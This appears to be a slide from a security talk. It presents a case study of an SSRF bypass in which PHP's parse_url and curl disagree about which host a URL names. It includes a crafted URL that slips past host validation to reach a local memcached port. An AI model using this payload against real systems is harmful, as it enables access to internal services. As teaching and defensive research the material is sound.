 Abusing URL Parsers - Case Study
• SSRF-Bypass tech #3
The inconsistency between URL parser and URL requester
• Fixed in PHP 7.0.13
$url = 'http://127.0.0.1:11211#@google.com:80/';
$parsed = parse_url($url);
var_dump($parsed[host]);    // string(10) "google.com"
var_dump($parsed[port]);    // int(80)
curl($url);
…127.0.0.1:11211 fetched